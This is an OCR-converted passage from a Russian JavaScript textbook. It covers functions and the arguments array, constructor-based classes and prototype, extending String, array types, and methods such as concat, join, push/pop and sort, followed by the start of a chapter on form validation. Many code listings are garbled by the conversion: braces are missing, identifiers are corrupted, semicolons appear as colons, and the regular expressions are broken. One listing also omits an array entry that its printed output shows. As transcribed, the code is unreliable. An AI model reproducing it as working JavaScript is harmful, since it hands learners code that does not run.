Как в инструкциях if и while интерпретируются условные выражения, в которых используются данные, относящиеся к разным типам?

*Вопрос 15.9*

Почему цикл for считается мощнее цикла while?

*Вопрос 15.10*

Для чего предназначена инструкция with?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 15».

# <span id="page-374-0"></span>16 Функции, объекты<br>16 и массивы JavaScript

В JavaScript предоставляется практически такой же доступ к функциям и объектам, как и в PHP. Язык JavaScript фактически основан на объектах, поскольку, как вы уже поняли, у него есть доступ к DOM — модели, которая реализует доступ к каждому элементу HTML-документа, позволяя работать с ним как с объектом. Способы применения функций и объектов, а также используемый для этого синтаксис очень похожи на все то, что мы видели в РНР, поэтому при изучении этого материала, а также при углубленном рассмотрении массивов JavaScript вы будете чувствовать себя вполне уверенно.

# **Функции JavaScript**

В JavaScript наряду с доступом к десяткам встроенных функций (или методов), среди которых и метод write, который, как мы уже видели, использовался в вызовах document.write, можно создавать и собственные функции. Как только появляется какой-нибудь непростой фрагмент кода с перспективами на многократное использование, он становится кандидатом на оформление в виде функции.

# Определение функции

В общем виде синтаксис функции выглядит следующим образом:

```
function \muмя функции ([параметр [, ...]])
 ИНСТРУКЦИИ
```
Из первой строки синтаксиса следует, что:

- О определение начинается со слова function;
- О следующее за этим словом имя должно начинаться с буквы или символа подчеркивания, за которым следует любое количество букв, цифр, символов доллара или подчеркивания;
- О необходимо использовать скобки;

О дополнительно могут применяться один или несколько параметров, разделенных запятыми (о чем свидетельствуют квадратные скобки, не являющиеся частью синтаксиса функции).

Имена функций чувствительны к регистру букв, поэтому строки get Input, GETINPUT и getinput ссылаются на разные функции.

В JavaScript для имен функций действует общепринятое соглашение: первая буква каждого слова в имени, за исключением первой буквы всего имени, должна быть прописной. Поэтому в приведенных примерах имен предпочтение следует отдать имени get Input, имеющему формат, используемый большинством программистов. Это соглашение часто называют bumpyCaps (неровностями из прописных букв) или camelCase (как горбы у верблюда).

Инструкции, которые будут выполняться после вызова функции, начинаются с открывающей фигурной скобки, а составляющая ей пару закрывающая фигурная скобка должна завершать перечень этих инструкций. Среди инструкций обязаны присутствовать одна или несколько инструкций return, которые заставляют функцию прекратить выполнение и вернуть управление вызвавшему ее коду. Если к инструкции return прилагается какое-нибудь значение, то вызывающий код может его извлечь.

#### Массив аргументов

Составной частью каждой функции является массив аргументов - arguments. Благодаря ему можно определить количество переменных, переданных функции, и понять, что они собой представляют. Рассмотрим, например, функцию displayItems. Один из способов ее создания показан в примере 16.1.

```
Пример 16.1. Определение функции
```

```
<script>
  displayItems("Собака", "Кошка", "Пони", "Хомяк", "Черепаха")
  function displayItems(v1, v2, v3, v4, v5)
    document.write(v1 + "<br>')document.write(v2 + "<br>")
    document.write(v3 + "<br/>b<sup>r</sup>)document.write(v4 + "<br>')document.write(v5 + "<br/>b<sup>~</sup>)</script>
```
После вызова этого сценария на экране браузера отобразится следующая информация:

Собака Кошка Пони Хомяк Черепаха

А что делать, если функции нужно будет передать больше пяти аргументов? К тому же использование вместо цикла многократного вызова метода document.write считается слишком расточительным приемом программирования. К счастью, массив arguments позволяет приспособиться к обработке любого количества аргументов. В примере 16.2 показана возможность использования этого массива для придания предыдущему примеру более рациональной формы.

Пример 16.2. Молификация функции для использования массива аргументов

```
<script>
  function displayItems()
 \{for (j = 0; j < displayItems.arguments.length; ++j)
       document.write(displayItems.arange[1] + "<br>2")</script>
```
Обратите внимание на использование свойства length, которое уже встречалось в предыдущей главе, а также на то, как с помощью переменной ј, являющейся индексным смещением внутри массива, осуществляется ссылка на элементы display-Items, arguments. Поскольку тело цикла for состоит всего из одной инструкции, я решил не заключать его в фигурные скобки, чтобы не загромождать код функции.

Теперь благодаря данной технологии у вас есть функция, способная принимать любое количество аргументов и делать с каждым аргументом все, что вам захочется.

## Возвращение значения

Функции используются не только для отображения информации. Чаще всего они применяются для выполнения вычислений или обработки данных с возвращением полученного результата. Функция fixNames, показанная в примере 16.3, задействует массив arguments (рассмотренный в предыдущем пункте) для приема переданной ей последовательности строк и возвращения всех этих строк в виде одной строки. Слово fix (исправление) в ее имени означает, что она переводит каждый символ в аргументах в нижний регистр, делая исключение для первой буквы каждого аргумента, которую она превращает в прописную.

Пример 16.3. Приведение в порядок полного названия

```
<script>
  document.write(fixNames("the", "DALLAS", "CowBoys"))
  function fixNames()
    var s = ""
    for (j = 0 : j < fixNames.arguments.length : ++j)
        s += fixNames.arguments[j].charAt(0).toUpperCase() +
             fixNames.arguments[j].substr(1).toLowerCase() + " "
   return s.substr(0, s.length-1)
 \mathcal{L}</script>
```
К примеру, если вызвать эту функцию с параметрами the, DALLAS и CowBoys, то она вернет строку The Dallas Cowboys. Проанализируем работу этой функции. Сначала она инициализирует временную (и локальную) переменную s, присваивая ей значение пустой строки. Затем с помощью цикла for осуществляется последовательный перебор каждого переданного параметра с выделением его первой буквы с помощью метода charAt и переводом ее в верхний регистр с помощью метода toUpperCase. Все методы, показанные в этом примере, встроены в JavaScript и доступны по умолчанию.

После этого для извлечения оставшейся части каждой строки используется метод substr, а для перевода букв этой части строки в нижний регистр - метод toLowerCase. Если здесь применить полную версию вызова метода substr, то в ней вторым аргументом нужно указать, из какого количества символов будет состоять извлекаемая подстрока:

```
substr(1, (arguments[j].length) - 1)
```
Иными словами, в этом вызове метода substr говорится следующее: «Начни с символа, который находится в позиции 1 (это второй символ), и верни оставшуюся часть строки (равную длине строки - length за вычетом одного символа)». Но что особенно приятно, метод substr заранее предполагает, что если второй аргумент опущен, то вам нужна вся оставшаяся часть строки.

После того как весь аргумент будет переделан для получения нужного результата, к нему добавляется пробел и результат присоединяется к значению временной переменной s.

На завершающей стадии к содержимому переменной с опять применяется метод substr. Поскольку последний пробел нам не нужен, мы используем метод substr, чтобы вернуть всю строку, за исключением ее последнего символа.

Этот пример особенно интересен тем, что в нем показано использование в одном выражении сразу нескольких свойств и методов, например:

```
fixNames.arguments[j].substr(1).toLowerCase()
```
Чтобы понять суть этой инструкции, ее нужно мысленно разделить на части, используя в качестве разделителей точки. JavaScript вычисляет эти элементы инструкции слева направо.

- 1. Берется имя функции: fixNames.
- 2. Из массива аргументов этой функции извлекается элемент ј.
- 3. К извлеченному элементу применяется метод substr с параметром 1. Благодаря этому следующей части выражения будет передан весь извлеченный элемент, за исключением первого символа.
- 4. К той строке, которая только что была передана, применяется метод toLowerCase.

Такие построения часто называют составлением цепочки методов. Если, к примеру, приведенному здесь выражению передать строку mixedCASE, то она пройдет через следующие преобразования:

mixedCase ixedCase azanhaxi

И последнее напоминание: созданная внутри функции переменная s имеет локальную область видимости и не может быть доступна за ее пределами. Возвращая s с помощью инструкции return, мы делаем ее значение доступным вызывавшему функцию коду, который может его сохранить или использовать любым другим способом.

Но с завершением работы функции сама переменная s исчезает. Хотя мы можем заставить функцию работать и с глобальными переменными (что иногда просто необходимо), все-таки лучше просто вернуть те значения, которые нужно сохранить, и дать возможность JavaScript избавиться от всех остальных переменных, которые использовались функцией.

#### Возвращение массива

В примере 16.3 функция возвращает только один параметр. А что делать, если нужно вернуть сразу несколько параметров? Решить задачу поможет возвращение массива, показанное в примере 16.4.

```
Пример 16.4. Возвращение массива значений
```

```
<script>
 words = fixNames("the", "DALLAS", "CowBoys")
 for (i = 0 : i < words length : +i)document.write(words[i] + "<br>2")function fixNames()
 ₹
   var s = new Array()s[j] = fixNames.arguments[j].charAt(0).toUpperCase() +
            fixNames.arguments[j].substr(1).toLowerCase()
   return s
</script>
```
Здесь переменная words автоматически определяется в виде массива и заполняется результатами, возвращенными вызовом функции fixNames. Затем цикл for осуществляет последовательный перебор элементов массива, отображая каждый элемент.

Что касается функции fixNames, то она практически идентична использованной в примере 16.3, за исключением того, что переменная с теперь является массивом, возвращаемым с помощью инструкции return.

Эта функция позволяет извлекать отдельные параметры из возвращенных ею элементов, например, как в следующем коде (который выводит строку The Cowboys):

```
words = fixNames("the", "DALLAS", "CowBoys")
document.write(words[0] + " " + words[2])
```
# **Объекты JavaScript**

По сравнению с переменными, которые в каждый конкретный момент могут содержать только одно значение, объекты JavaScript — это значительный шаг вперед, поскольку в них могут содержаться несколько значений и даже функций. Объект группирует вместе данные и функции для работы с ними.

## Объявление класса

При создании сценария, в котором используются объекты, необходимо спроектировать структуру из данных и кода, называемую классом. Каждый новый объект, основанный на конкретном классе, называется экземпляром класса. Вам уже известно, что данные, связанные с объектом, называются его свойствами, а функции, которые им используются, называются методами.

Посмотрим, как объявляется класс для объекта по имени User, который будет содержать сведения о текущем пользователе. Для создания класса нужно просто создать функцию с именем этого класса.

Эта функция может воспринимать аргументы (позже будет показано, как она вызывается) и создавать свойства и методы для объектов класса. Такая функция называется конструктором.

В примере 16.5 показан конструктор для класса User, имеющий три свойства: имя - forename, пользовательское имя - username и пароль - password. В классе также определяется метод демонстрации сведений о пользователе - showUser.

Пример 16.5. Объявление класса User и его метода

```
<script>
  function User(forename, username, password)
   this forename = forename
   this use name = usernamethis.password = passwordthis.showUser = function()₹
       document.write("Имя: " + this.forename + "<br>")
       document.write("Пользовательское имя: " + this.username + "<br>")
       document.write("Пароль: " + this.password + "<br>")
  l
</script>
```
От ранее рассмотренных эту функцию отличают две особенности.

О Она ссылается на объект по имени this. Когда программа благодаря запуску этой функции создает экземпляр класса User, объект this является ссылкой на создаваемый экземпляр. Одна и та же функция может быть многократно вызвана с разными аргументами, всякий раз создавая новый экземпляр класса User с разными значениями для свойств forename и т. д.

• Внутри этой функции создается новая функция по имени showUser. Здесь показан новый, усложненный синтаксис. Его задача – привязать showUser к классу User. Таким образом, showUser становится методом класса User.

Здесь используется соглашение о выборе имен, согласно которому все свойства получают имена, состоящие из букв в нижнем регистре, а в имени метода в соответствии с упомянутым в данной главе соглашением bumpyCaps есть по крайней мере одна прописная буква.

В примере 16.5 соблюдается рекомендуемый способ создания конструктора класса, который заключается в том, что методы включаются в функции конструктора. Но в примере 16.6 показано, что можно также ссылаться на те функции, которые определены за пределами конструктора.

Пример 16.6. Раздельное объявление класса и метода

```
<script>
  function User(forename, username, password)
   this forename = forename
   this.username = username
   this.password = passwordthis.showUser = showUser
  function showUser()
   document.write("MMS: " + this forename + "<br>')document.write("Пользовательское имя: " + this.username + "<br>")
   document.write("Пароль: " + this.password + "<br>")
</scrint
```
Эта форма объявления класса показана с расчетом на то, что вам наверняка придется сталкиваться с использованием кода, созданного другими программистами.

## Создание объекта

Для создания экземпляра класса User можно воспользоваться следующей инструкшией:

```
details = new User("Wolfgang", "w.a.mozart", "composer")
```
Или же можно создать пустой объект:

 $details = new User()$ 

а затем наполнить его содержимым:

```
details.forename = "Wolfgang"
details.username = "w.a.mozart"
details.password = "composer"
```
К объекту также можно добавлять новые свойства:

 $details.geting = "Привer"$ 

Проверить работу только что добавленного свойства можно с помощью следующей инструкции:

```
document.write(details.greeting)
```
## Доступ к объектам

Для доступа к объекту можно сослаться на его свойства, как показано в следующих не связанных лруг с лругом примерах инструкций:

```
name = details. forenameif (details.username == "Admin") loqinAsAdmin()
```
А для доступа к методу showUser, принадлежащему объекту класса User, нужно воспользоваться следующим синтаксисом, в котором применяется уже созданный и заполненный ланными объект details:

```
details.showUser()
```
В соответствии с ранее предоставленными объекту данными этот код отобразит следующую информацию:

```
Имя: Wolfgang
Пользовательское имя: w.a.mozart
Пароль: composer
```
## Ключевое слово prototype

Использование ключевого слова prototype позволяет добиться существенной экономии оперативной памяти. Каждый экземпляр класса User будет содержать три свойства и один метод. Поэтому, если в памяти содержится тысяча таких объектов, метод showUser также будет растиражирован тысячу раз. Но поскольку в каждом экземпляре присутствует один и тот же метод, можно предписать новому объекту ссылаться на единственный экземпляр этого метода и не создавать его копию. Итак, вместо использования в конструкторе класса строки кода:

```
this.showUser = function()
```
можно воспользоваться следующей строкой:

```
User.prototype.showUser = function()
```
Код обновленного конструктора показан в примере 16.7.

Пример 16.7. Объявление класса с использованием для метода ключевого слова prototype <script> function User(forename, username, password)  $this.$  forename = forename

```
this.username = username
this.password = password
```
User.prototype.showUser = function()

```
\{document.write("MMS: " + this.format = "<br/>y")document.write("Пользовательское имя: " + this.username + "<br>")
       document.write("Пароль: " + this.password + "<br>")
</script>
```
Этот код работает благодаря тому, что у всех функций имеется свойство по имени prototype, разработанное для хранения свойств и методов, не тиражируемых в каждом объекте, создаваемом на основе класса. Вместо этого они передаются объектам ланного класса по ссылке.

Это означает, что свойства или методы prototype могут быть добавлены в любое время, и они будут унаследованы всеми объектами (даже теми, которые уже были созданы), что можно проиллюстрировать следующими инструкциями:

```
User.prototype.greeting = "Привет"
document.write(details.greeting)
```
Первая инструкция добавляет к классу User прототипное свойство prototype. greeting, имеющее значение Привет. Во второй строке уже созданный объект details вполне корректно отображает это новое свойство.

Можно также добавлять к классу методы или вносить в них изменения, как показано в следующих инструкциях:

```
User.prototype.showUser = function()document.write("Имя " + this.forename +
                 " Пользователь " + this.username +
                 " Пароль " + this.password)
```

```
details.showUser()
```
Эти строки можно поместить в свой сценарий, в инструкцию условия (например, в if), чтобы они запускались только в том случае, когда действия пользователя наталкивают на принятие решения о применении другого метода showUser. После запуска этих строк кода даже для уже созданного объекта details при всех последующих вызовах метода details.showUser будет запускаться новая версия, а старое определение showUser будет стерто.

## Статические методы и свойства

При изучении объектов РНР вы узнали, что у классов могут быть статические свойства и методы, а также свойства и методы, связанные с конкретным экземпляром класса. JavaScript также поддерживает статические свойства и методы, которые легко и просто могут сохраняться в принадлежащие классу прототипы и извлекаться из них. Следующие инструкции устанавливают в класс User и считывают из него статическую строку:

```
User.prototype.greeting = "Привет"
document.write(User.prototype.greeting)
```
#### Расширение объектов JavaScript

Ключевое слово prototype позволяет даже добавлять функциональные возможности встроенным объектам. Предположим, что нужно добавить возможность замены всех пробелов в строке неразрываемыми пробелами, чтобы избежать переноса ее части на новую строку. Это можно сделать добавлением к имеющемуся в JavaScript определению исходного объекта String прототипного метода:

```
String.prototype.nbsp = function()return this.replace(//g, ' ')
```
В коде этого метода для поиска всех одиночных пробелов и замены их строкой используются метод replace и регулярное выражение (см. главу 17). Если после запуска этого кода будет введена следующая команда:

```
document.write("Шустрая бурая лиса".nbsp())
```
то в результате ее работы будет выведена следующая строка: Шустрая бурая лиса. Посмотрите также на метод, приведенный далее. Его можно добавить для удаления всех пробелов, с которых начинается и которыми заканчивается строка (в нем опять используется регулярное выражение):

```
String.prototype.trim = function()return this.replace(\sqrt{\s1}) s+\sqrt{q}. '')
```
Если выдать следующую инструкцию, то на выходе будет получена строка Пожалуйста, избавьте меня от лишних пробелов (то есть из нее будут удалены все начальные и замыкающие пробелы):

```
document.write(" Пожалуйста, избавьте меня от лишних пробелов
                                                                   " . trim() )
```
Если разбить выражение на составные части, то два символа / помечают начало и конец выражения, а завершающий символ ч задает глобальный поиск. Внутри выражения его часть ^\s+ задает поиск одного или нескольких пробельных символов применительно к началу строки, в которой ведется поиск, а его часть \s+\$ задает поиск одного или нескольких пробельных символов применительно к концу строки, в которой ведется поиск. Расположенный в середине символ | служит разделителем альтернативных вариантов регулярного выражения.

В результате при соответствии любого из этих выражений соответствующая часть заменяется пустой строкой, возвращая тем самым усеченную версию строки без лидирующих и замыкающих пустых пространств.

# **Массивы в JavaScript**

Работа с массивами в JavaScript очень напоминает работу с ними в PHP, хотя синтаксис имеет несколько иной вид. Тем не менее с учетом уже приобретенных знаний о массивах освоить материал этого раздела будет относительно несложно.

## Числовые массивы

Чтобы создать новый массив, нужно воспользоваться следующим синтаксисом:

```
arrayname = new Array()
```
или же его более краткой формой:

```
arrow = \lceil \rceil
```
#### Присваивание значений элементам массива

В РНР можно было добавить к массиву новый элемент простым присваиванием ему значения, без указания смещения элемента относительно начала массива:

```
\frac{2}{3}arrayname\lceil \cdot \rceil = "Элемент 1";
\frac{1}{2} : "Sarrayname[] = "Элемент 2";
```
B JavaScript для этих же целей используется метод push:

```
arrayname.push("Элемент 1")
arrayname.push("Элемент 2")
```
Он позволяет добавлять к массиву элементы, не отслеживая их количество. Когда потребуется узнать, сколько элементов содержится в массиве, можно будет воспользоваться свойством length:

```
document.write(arrayname.length)
```
Если нужно будет проконтролировать размещение элементов, расставляя их по конкретным местам, можно воспользоваться другим синтаксисом:

```
arrower(01 = "3newer1"arrayname[1] = "Jnement 2"
```
В примере 16.8 показан простой сценарий, в котором создается массив, в него загружается несколько элементов, после чего эти элементы отображаются на экране.

```
Пример 16.8. Создание, построение и вывод массива на экран
```

```
<script>
  numbers = \lceil \rceilnumbers.push("Один")
  numbers.push("Два")
  numbers.push("Tpu")
  for (j = 0 ; j < numbers.length; ++j)
    document.write("Элемент " + j + " = " + numbers[j] + "<br/>br>")
</script>
```
#### Этот сценарий выводит следующую информацию:

```
Элемент 0 = Один
Элемент 1 = Два
Элемент 2 = Три
```
#### Присваивание с использованием ключевого слова array

С помощью ключевого слова Array можно также создать массив с несколькими исходными элементами:

```
numbers = Array("Один", "Два", "Три")
```
После этого ничто не помешает добавить к этому массиву дополнительные элементы.

Теперь в вашем распоряжении есть несколько способов добавления элементов к массиву и один способ ссылки на них, но JavaScript предлагает куда более обширный арсенал способов, к рассмотрению которых мы скоро перейдем. Но сначала рассмотрим еще один тип массива.

#### Ассоциативные массивы

К ассоциативным относятся такие массивы, в которых ссылки на элементы осуществляются по именам, а не по числовому смещению. Чтобы создать ассоциативный массив, нужно определить блок элементов, заключенный в фигурные скобки. Для каждого элемента слева от двоеточия (:) указывается его ключ, а справа – содержимое. В примере 16.9 показано, как можно создать ассоциативный массив для хранения данных о товаре в разделе мячей интернет-магазина спортивного инвентаря.

```
Пример 16.9. Создание и отображение ассоциативного массива
```

```
<script>
 balIs = { "гольф": "Мячи для гольфа, 6",\n   "теннис": "Мячи для тенниса, 3",тению : пити для тениюся, в
            "пинг-понг": "Мячи для пинг-понга, 12 шт."}
  for (ball in balls)
    document.write(ball + " = " + balls[ball] + "<br>")
</script>
```
Для проверки факта создания и заполнения массива я воспользовался еще одной разновидностью цикла for, в которой применяется ключевое слово in. В этом цикле создается новая переменная, которая задействуется только внутри массива (в данном примере - ball), и вызывается последовательный перебор всех элементов массива, указанных справа от ключевого слова in (в данном примере – balls). Цикл обрабатывает каждый элемент массива balls, помещая значение ключа в переменную ball.

Используя значение ключа, сохраненное в переменной ball, можно также получить значение текущего элемента массива balls. Результат вызова сценария этого примера в браузере будет иметь следующий вид:

```
гольф = Мячи для гольфа, 6
теннис = Мячи для тенниса, 3
футбол = Футбольный мяч, 1
пинг-понг = Мячи для пинг-понга, 12 шт.
```
Чтобы получить значение конкретного элемента ассоциативного массива, нужно в явном виде указать его ключ (в данном случает будет выведено значение Футбольный мяч, 1):

```
document.write(balls['футбол'])
```
## **Многомерные массивы**

В JavaScript для создания многомерного массива нужно просто поместить массивы внутри других массивов. Например, чтобы создать массив, содержащий сведения о двумерной шахматной доске (8 × 8 клеток), можно воспользоваться кодом примера 16.10.

**Пример 16.10.** Создание многомерного числового массива

```
<script>
  checkerboard = Array(
 Array(' ', 'o', ' ', 'o', ' ', 'o', ' ', 'o'),
 Array('o', ' ', 'o', ' ', 'o', ' ', 'o', ' '),
    Array(' ', 'o', ' ', 'o', ' ', 'o', ' ', 'o'),
 Array(' ', ' ', ' ', ' ', ' ', ' ', ' ', ' '),
 Array(' ', ' ', ' ', ' ', ' ', ' ', ' ', ' '),
    Array('O', ' ', 'O', ' ', 'O', ' ', 'O', ' '),
 Array(' ', 'O', ' ', 'O', ' ', 'O', ' ', 'O'),
 Array('O', ' ', 'O', ' ', 'O', ' ', 'O', ' '))
 document.write("<pre>")
 for (i = 0 : i < 8 : ++i) {
   for (k = 0 : k < 8 : ++k)document.write(checkerboard[i][k] + "")document.write("<br>")
 }
  document.write("</pre>")
</script>
```
В данном примере буквами нижнего регистра обозначены черные, а буквами верхнего регистра — белые фигуры. Два цикла for, один из которых является вложенным, осуществляют последовательный перебор элементов массива и отображают его содержимое.

Внешний цикл содержит две инструкции, поэтому они заключены в фигурные скобки. Внутренний цикл обрабатывает каждую клетку в горизонтали, выводя символ, находящийся в позиции [j][k], за которым следует пробел (чтобы придать выводимой информации квадратную конфигурацию). В этом цикле содержится всего одна инструкция, поэтому заключать ее в фигурные скобки не имеет смысла. Теги <pre> и </pre> обеспечивают корректный вывод информации:

```
0\qquad 0\qquad 0\qquad 00\qquad 0\qquad 0\qquad 0\begin{matrix} 0 & 0 & 0 & 0 \end{matrix}0 \quad 0 \quad 0 \quad 00\qquad 0\qquad 0\qquad 00 \quad 0 \quad 0 \quad 0
```
Можно также получить непосредственный доступ к любому элементу данного массива, применив для этого квадратные скобки:

```
document.write(checkerboard[7][2])
```
Эта инструкция выводит букву 0 верхнего регистра, то есть содержимое восьмой сверху и третьей справа клетки - напоминаю, что индексация элементов в массиве начинается с нуля, а не с единицы.

#### Использование методов массивов

Реализовать возможности, предоставленные массивами, помогают имеющиеся в JavaScript готовые к использованию методы для работы с ними и с содержащимися в них данными. Рассмотрим подборку, состоящую из наиболее востребованных метолов.

#### Метод concat

Метод concat объединяет два массива или ряд значений в массив. Например, следующий код выведет Банан, Виноград, Морковь, Капуста:

```
fruit = Г"Банан". "Виноград"]
veq = \lceil"Морковь". "Капуста"]
document.write(fruit.concat(veg))
```
В качестве аргументов можно указать несколько массивов, тогда метод concat добавит все их элементы в порядке указания массивов.

А вот еще один способ использования метода concat, где с массивом pets объединяются простые значения и на экран выводится строка Кошка, Собака, Рыба, Кролик. Хомяк:

```
= Г"Кошка", "Собака", "Рыба"]
pets
more pets = pets.concat("Кролик", "Хомяк")
document.write(more pets)
```
## Метод forEach (для браузеров не из семейства IE)

Используемый в JavaScript метод forEach является еще одним способом получения функциональных возможностей, аналогичных тем, которые предоставляются ключевым словом PHP foreach, но он работает только в браузерах, не относящихся к семейству Internet Explorer. Воспользоваться этим методом можно, передав ему имя функции, которая будет вызвана для каждого элемента массива. Как это делается, показано в примере 16.11.

```
Пример 16.11. Использование метода forEach
<script>
  pets = ["Кошка", "Собака", "Кролик", "Хомяк"]
  pets.forEach(output)
  function output(element, index, array)
    document.write("Элемент с индексом " + index + " содержит значение " +
        element + "<br>ly-")</script>
```
В данном случае функция, передаваемая методу forEach, называется output. Она воспринимает три параметра: элемент, его индекс и массив. Как они используются, зависит от потребностей вашей функции. В данном примере они просто отображают значения индекса и элемента с помощью метода document.write.

После того как массив будет заполнен, можно вызвать рассматриваемый метод:

pets.forEach(output)

На выходе будет получена следующая информация:

```
Элемент с индексом 0 содержит значение Кошка
Элемент с индексом 1 содержит значение Собака
Элемент с индексом 2 содержит значение Кролик
Элемент с индексом 3 содержит значение Хомяк
```
## Метод forEach (кросс-браузерное решение)

Разумеется, по уже сложившейся традиции компания Microsoft решила не поддерживать метод forEach, поэтому предыдущий пример будет работать только на браузерах, не принадлежащих семейству Internet Explorer. Чтобы обеспечить кроссбраузерную совместимость, в то время как IE не поддерживает эту функцию, вместо pets.forEach(output) нужно воспользоваться следующей инструкцией:

for  $(j = 0 : j < \text{pets.length} : ++j)$  output(pets[j], j)

## Метод join

Метод јоји позволяет превратить все значения массива в строки, а затем объединить их в одну большую строку, расставляя между значениями необязательные разделители. В примере 16.12 показаны три способа использования этого метода.

```
Пример 16.12. Использование метода join
```

```
<script>
 pets = ["Кошка", "Собака", "Кролик", "Хомяк"]
 document.write(pets.join() + "<br>')document.write(pets.join('') + "<br/>>hr>")
 document.write(pets.join(': ') + "<br>")
</script>
```
Если не указывать параметр, метод join использует в качестве разделителя элементов запятую, в противном случае между элементами вставляется переданная методу join строка. Код примера 16.12 выводит следующую информацию:

Кошка,Собака,Кролик,Хомяк Кошка Собака Кролик Хомяк Кошка : Собака : Кролик : Хомяк

#### **Методы push и pop**

Применение метода push для вставки значения в массив уже было рассмотрено. Противоположным ему по действию является метод pop. Он удаляет последний вставленный элемент из массива и возвращает значение этого элемента. Порядок его использования показан в примере 16.13.

```
Пример 16.13. Использование методов push и pop
```

```
<script>
  sports = ["Футбол", "Теннис", "Бейсбол"]
  document.write("Изначально = " + sports + "<br>")
  sports.push("Hockey")
  document.write("После вставки = " + sports + "<br>")
  removed = sports.pop()
  document.write("После удаления = " + sports + "<br>")
  document.write("Удаленный элемент = " + removed + "<br>")
</script>
```
Три основные инструкции этого сценария выделены полужирным шрифтом. Сначала в сценарии создается массив по имени sports, содержащий три элемента, затем в него вставляется четвертый элемент, после чего сценарий удаляет этот элемент. В процессе этих действий с помощью метода document.write отображаются разные значения массива. Сценарий выводит следующую информацию:

```
Изначально = Футбол,Теннис,Бейсбол
После вставки = Футбол,Теннис,Бейсбол,Хоккей
После удаления = Футбол,Теннис,Бейсбол
Удаленный элемент = Хоккей
```
Как показано в примере 16.14, методы push и pop применяются в тех случаях, когда нужно отвлечься от каких-нибудь действий на другие, а затем вернуться к прежним действиям.

**Пример 16.14.** Использование методов push и pop внутри цикла и за его пределами

```
<script>
 numbers = []for (j=0 ; j<3 ; ++j) {
    numbers.push(j);
   document.write("Вставлен элемент " + j + "<br>")
   }
  // Здесь осуществляются какие-нибудь другие действия
```

```
document_write("<hr>")
  document.write("Удален элемент " + numbers.pop() + "<br>")
 document.write("Удален элемент " + numbers.pop() + "<br>")
   document.write("Удален элемент " + numbers.pop() + "<br>")
</script>
```
Код этого примера выведет следующую информацию:

```
Вставлен элемент 0
Вставлен элемент 1
Вставлен элемент 2
Удален элемент 2
Удален элемент 1
Удален элемент 0
```
#### **Использование метода reverse**

Метод reverse осуществляет простую перестановку элементов массива в обратном порядке. Его действие показано в примере 16.15.

**Пример 16.15.** Использование метода reverse

```
<script>
   sports = ["Футбол", "Теннис", "Бейсбол", "Хоккей"]
   sports.reverse()
   document.write(sports)
</script>
```
Исходный массив подвергается изменению, и сценарий выводит следующую информацию:

Хоккей,Бейсбол,Теннис,Футбол

#### **Метод sort**

Метод sort позволяет расставить все элементы массива в алфавитном или в каком-нибудь другом порядке в зависимости от применяемых параметров. В примере 16.16 показаны четыре типа сортировки.

**Пример 16.16.** Использование метода sort

```
<script>
   // Сортировка по алфавиту
   sports = ["Футбол", "Теннис", "Бейсбол", "Хоккей"]
   sports.sort()
  document.write(sports + "<br>")
   // Сортировка по алфавиту в обратном порядке
   sports = ["Футбол", "Теннис", "Бейсбол", "Хоккей"]
   sports.sort().reverse()
  document.write(sports + "<br/>>br>")
   // Сортировка чисел по возрастанию
   numbers = [7, 23, 6, 74]
```

```
numbers.sort(function(a.b){return a - b})
 document.write(numbers + "<br>")
 // Сортировка чисел по убыванию
 numbers = [7, 23, 6, 74]
 numbers.sort(function(a,b){return b - a})
 document.write(numbers + "<br />hr>")
</script>
```
В первом из четырех блоков этого примера применяется сортировка по алфавиту, во втором — возвращение к исходному виду, а затем метод reverse, чтобы получить сортировку по алфавиту в обратном порядке.

Третий и четвертый блоки усложнены использованием функции для сравнения взаимоотношений между а и b. У нее отсутствует имя, поскольку она используется только при сортировке. Функция по имени function, которая применяется для создания безымянных функций, уже встречалась при определении метода класса (метода showUser).

Здесь function создает безымянную функцию, отвечающую запросам метода sort. Если функция возвращает значение больше нуля, сортировка предполагает, что b ставится перед а. Если функция возвращает значение меньше нуля, сортировка предполагает, что а ставится перед b. Сортировка запускает эту функцию применительно ко всем значениям массива для определения порядка их следования.

За счет манипуляции возвращаемыми значениями (а - b или b - a) в третьем и четвертом блоках примера 16.16 осуществляется выбор между сортировкой чисел по возрастанию и по убыванию.

На этом я заканчиваю введение в JavaScript. Теперь у вас должно сложиться представление о трех основных технологиях, представленных в данной книге. В следующей главе будут рассмотрены некоторые современные технические приемы, основанные на применении всех этих технологий, в частности проверка соответствия шаблонам и проверка допустимости введенных значений.

## **Вопросы**

Bonpoc 16.1

Обладают ли имена функций и переменных в JavaScript чувствительностью к регистру используемых в них букв?

Bonpoc 16.2

Как создать функцию, которая воспринимает и обрабатывает неограниченное количество параметров?

Bonpoc 16.3

Назовите способ возвращения из функции сразу нескольких значений.

Bonpoc 16.4

Какое ключевое слово для ссылки на текущий объект используется при определении класса?

Вопросы

*Вопрос 16.5*

Должны ли все методы класса определяться внутри определения самого класса?

*Вопрос 16.6*

Какое ключевое слово применяется для создания объекта?

*Вопрос 16.7*

Как обеспечить доступность свойства или метода всем объектам класса без его тиражирования внутри объекта?

*Вопрос 16.8*

Как создать многомерный массив?

*Вопрос 16.9*

Какой синтаксис используется для создания ассоциативного массива?

*Вопрос 16.10*

Создайте инструкцию для сортировки массива чисел в убывающем порядке.

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 16».

# <span id="page-393-0"></span>Проверка данных 17 и обработка ошибок **B JavaScript и PHP**

После приобретения основательных знаний по программированию на РНР и Java-Script настало время объелинить эти две технологии воедино для создания максимально удобных для пользователей веб-форм.

PHP будет использоваться для создания форм, а JavaScript - для проверки приемлемости и полноты данных на стороне клиента, насколько это возможно до их отправки на сервер. После чего окончательная проверка приемлемости введенных данных будет выполняться программой PHP, которая при необходимости снова выведет форму, чтобы пользователь мог внести в нее изменения.

В процессе изложения данной главы будут рассмотрены проверка данных и применение регулярных выражений как в JavaScript, так и в PHP.

## Проверка данных, введенных пользователем, средствами JavaScript

Проверка данных средствами JavaScript должна рассматриваться в качестве помощи пользователям, а не сайтам, поскольку, как я уже неоднократно подчеркивал, нельзя доверять абсолютно ничему, что отправлено на ваш сервер, даже если предположить, что полученные данные проверены с помощью JavaScript. Дело в том, что взломщики могут без особых усилий создать имитацию ваших веб-форм и отправить любые нужные им данные.

Еще одна причина, не позволяющая полагаться на JavaScript при проверке введенных данных, заключается в том, что некоторые пользователи отключают JavaScript или используют браузеры, не поддерживающие этот язык.

